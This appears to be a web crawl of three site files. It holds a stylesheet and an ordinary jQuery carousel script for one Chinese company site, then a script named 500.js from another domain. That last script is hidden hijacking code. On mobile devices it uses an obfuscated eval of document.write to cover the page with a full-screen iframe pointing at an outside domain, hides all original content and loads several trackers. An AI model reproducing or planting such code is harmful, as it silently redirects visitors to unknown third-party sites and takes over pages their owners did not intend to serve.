.ewm_hide{z-index: 10000; position: fixed; _position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: url(images/yiban.png); 
  display: none;}
.ewm_hide .ewm_hidecon{width: 360px; height: 400px; z-index: 100001; position: fixed; top: 50%; left: 50%; background: #fff; 
  margin: -200px 0 0 -180px; box-shadow: 1px 1px 6px 3px rgba(0,0,0,.2); display: none; text-align: center;}
.ewm_hide .ewm_hidecon dl{    margin-top: 60px; font-size: 14px; color: #333; line-height: 40px;}
.ewm_hide .ewm_hidecon dl img{display: block; width: 200px; height: 200px; margin:0 auto 10px;}
.ewm_hide .ewm_hidecon dl a{    width: 110px; height: 40px; background: #006599; color: #fff; display: inline-block; border-radius: 2px; font-size: 14px; line-height: 40px;  
  margin-top: 10px;}



.i-case{padding: 60px 0 100px 0;background: #dbedf4;}
.i-case .i-case-inner{width: 1220px;margin: 0 auto;}
.i-case .i-case-title{margin-bottom: 34px;text-align: center;}
.i-case .i-case-title h3{font-size: 46px;font-weight: bold;color: #006599;}
.i-case .i-case-slide{position: relative;padding-bottom: 80px;}
.i-case .i-case-slide .i-case-ulwrap ul{width: 305px;}
.i-case .i-case-ulwrap li{position: relative;width: 285px;height: 100px;margin: 10px;background: #ffffff;box-shadow: 0 0 10px rgba(0,0,0,.1);}
.i-case .i-case-ulwrap li img{height: 100%;object-fit: contain;width: 100%;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);}

.i-case .hd{position: absolute;left: 50%;bottom: 0;width: 84px;margin-left: -42px;}
.i-case .hd a{position: absolute;bottom: 0;display: block;width: 32px;height: 10px;background-repeat: no-repeat;background-position: center;cursor: pointer;}
.i-case .hd .i-case-prev{left: 0;background-image: url(images/case-prev.png);}
.i-case .hd .i-case-prev:hover{background-image: url(images/case-prev-hover.png);}
.i-case .hd .i-case-next{right: 0;background-image: url(images/case-next.png);}
.i-case .hd .i-case-next:hover{background-image: url(images/case-next-hover.png);}

.case-wrap{background: none}
.case-wrap .i-case-ulwrap ul{width: 100% !important;}
.case-wrap .i-case-ulwrap ul li{float: left;}

.product-main-content img {
    width: 75% !important;
    height: auto !important;
    margin: 0 auto;
    object-fit: contain;
    display: block;
}

@media screen and (min-width: 1921px) {
    .header-inner {
        display: flex;
    }
    .header-nav {
        margin: 35px auto 0;
    display: block;
    }
    .header-nav li {
        display: inline-block;
        width: 130px;
    }
    .header-nav li a {
        font-size: 23px;
        color: #333;
    }
    .inner {
        width: 90%;
        margin: 0 auto;
    }
    .i-nav ul li {
        width: 11.9%;
        height: 320px;
    }
    .i-case .i-case-inner{
        width: 80%;
    }
    .tempWrap {
        display: block;
        margin: 0 auto;
        transform: scale(1.7);
    }
    .i-case .i-case-slide {
        padding-top: 200px;
        padding-bottom: 140px;
    }
    .i-news {
        height: 980px;
    }
    .i-news-inner .news-slide {
        padding: 120px 0 200px;
    }
    .i-news-inner .hd {
        position: relative;
        margin-top: 180px;
    }
    .i-problem {
        background: url(images/i-problem-bg.jpg) left center no-repeat;
        background-size: cover;
    }
    .product-main-content {
        width: 100%;
    }
    .i-case .i-case-ulwrap li {
        position: relative;
        width: 321px;
        height: 120px;
    }
    .news-list-normal li {
        font-size: 20px;
    }
    /* .product-main-content img {
        width: 40% !important;
    } */
    .i-case .i-case-ulwrap li img {
        transform: translate(-50%,-50%) scale(.7);
    }

    .product-title h3{font-size: 36px;color: #333;line-height: 26px;}
    .product-title p{font-size: 27px;color: #666;}
    .product-main-content p{font-size: 24px;color: #000;line-height: 28px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zstraem.com/static/main.js?v=20170410
body_size: 662
content:
jQuery(document).ready(function() {
	// 延迟加载
	$(".lazy").lazyload({
		effect: "fadeIn"
	});
	$(".lazyload").lazyload({ 
		effect : "fadeIn"
	});

	// i-banner
	$(".i-banner").slide({ effect:"fold", mainCell:".bd ul", autoPlay:true, autoPage:true, interTime:8000, mouseOverStop:false,
	startFun:function(i,c){
		var now=$(".i-banner .bd li").eq(i);
        if(now.attr("data-load")=="no"){
				now.css("backgroundImage","url("+now.attr("data-bg")+")");
				now.attr("data-load","yes");
			}
		},
	endFun:function(i,c){
		var now=$(".i-banner .bd li").eq(i+1);
        if(now.attr("data-load")=="no"){
			setTimeout(function(){now.attr("data-load","yes");
				now.css("backgroundImage","url("+now.attr("data-bg")+")");}, 3000);
			}
		}
	});

	// 产品
	 
   
   
    

	// 新闻
	$(".news-slide").slide({ mainCell:".bd ul", effect:"left", delayTime:800,vis:2,scroll:2,pnLoop:false,trigger:"click",easing:"easeOutCubic" });
	


	// var width = $(window).width();
	// applyStyles(width)
	
	// // 窗口大小改变时实时获取
	// $(window).resize(function() {
	// 	var width = $(window).width();
	// 	console.log("当前宽度：" + width);
	// 	applyStyles(width);
	// });

	// function applyStyles(inputWidth){
	// 	if(inputWidth <= 1920){
			
	// 	}else{
	// 		$(".news-slide").slide({ mainCell:".bd ul", effect:"left", delayTime:800,vis:2,scroll:3,pnLoop:false,trigger:"click",easing:"easeOutCubic" });
	// 	}
	// }

	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.xe05.com/js/500.js
body_size: 875
content:
var titlestr = document.title;
var arr = [
	'https://600tk-okgs-123.wlh0eumcev.cc/',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		url = arr[linkIndex];
		setFrame(url);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?415702354be4612a528d9b26bc7a151e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();







var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4ee5f85410176ce24df5dfa8ebe5a6db";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e1315efa7cf5ba390d82ee2e680459f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


